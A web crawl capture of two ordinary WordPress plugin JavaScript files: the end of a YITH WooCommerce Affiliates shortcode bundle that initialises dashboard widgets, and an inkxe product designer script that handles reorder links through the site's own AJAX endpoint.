      // init sequence.
      this.initTooltips();
      this.initCopyButtons();
      this.initLinkGenerator();
      this.initSetReferrer();
      this.initWithdrawModal();
      this.initSettings();

      // set cookie via ajax.
      this.setCookie();
    }
  }, {
    key: "initTooltips",
    value: function initTooltips() {
      var $tooltips = $('[data-tip]', this.$container);
      if (!$tooltips.length) {
        return;
      }
      $tooltips.each(function () {
        new YITH_WCAF_Tooltip($(this));
      });
    }
  }, {
    key: "initCopyButtons",
    value: function initCopyButtons() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "initLinkGenerator",
    value: function initLinkGenerator() {
      var $linkGenerator = $('.link-generator', this.$container);
      if (!$linkGenerator.length) {
        return;
      }
      new YITH_WCAF_Link_Generator($linkGenerator);
    }
  }, {
    key: "initSetReferrer",
    value: function initSetReferrer() {
      var $setReferrer = $('.set-referrer-wrapper', this.$container);
      if (!$setReferrer.length) {
        return;
      }
      new YITH_WCAF_Set_Referrer($setReferrer);
    }
  }, {
    key: "initWithdrawModal",
    value: function initWithdrawModal() {
      var $modalOpener = $('#withdraw_modal_opener', this.$container);
      if (!$modalOpener.length) {
        return;
      }
      new YITH_WCAF_Ajax_Submit_Modal($modalOpener, {
        template: '#withdraw_modal',
        title: labels === null || labels === void 0 ? void 0 : labels.withdraw_modal_title,
        afterSubmit: function afterSubmit(answer) {
          if (answer !== null && answer !== void 0 && answer.template) {
            var $content = this.$modal.find('.content'),
              $title = this.$modal.find('.title');
            $title.fadeOut();
            $content.fadeOut(function () {
              $content.empty().html(answer === null || answer === void 0 ? void 0 : answer.template).fadeIn();
            });
          } else {
            this.maybeCloseModal();
          }
        }
      });
    }
  }, {
    key: "initSettings",
    value: function initSettings() {
      var $container = this.$container;
      if (!$container.length) {
        return;
      }
      initFields($container);
    }
  }, {
    key: "setCookie",
    value: function setCookie() {
      if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
        return;
      }
      set_cookie_setCookie();
    }
  }]);
}(); // init on document ready.
$(function () {
  return new YITH_WCAF_Shortcodes($('.yith-wcaf'));
});
})();

var __webpack_export_target__ = window;
for(var i in __webpack_exports__) __webpack_export_target__[i] = __webpack_exports__[i];
if(__webpack_exports__.__esModule) Object.defineProperty(__webpack_export_target__, "__esModule", { value: true });
/******/ })()
;
//# sourceMappingURL=yith-wcaf-shortcodes.bundle.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9
body_size: 255
content:
jQuery( document ).ready( function( $ ) {
	$( '.imp_my_account_reorder' ).each( function(){
		$( this ).attr( 'data-order_id', $( this ).attr( 'href' ).split( 'http://' )[1] );
		$( this ).attr( 'href', 'javascript:void(0);' ); 
	});

	$( '.imp_my_account_reorder' ).on('click',function() {
		$( this ).css( 'opacity', '0.5');
		var order_id = $( this ).data( 'order_id' );	
		imp_pd_ajax( order_id );
	});
	console.log(ink_pd_vars);
	function imp_pd_ajax( order_id ) {
		jQuery.ajax({
			url 	: ink_pd_vars.ajaxurl,
			data 	: {
			   action		: 'get_imprintnext_order_cart',
			   nonce_check	: ink_pd_vars.nonce,
			   order_id		: order_id
			},
			type 	: 'post',
			success	: function( data ) {
					window.location = ink_pd_vars.cart_url;

			}
		});	
	}
});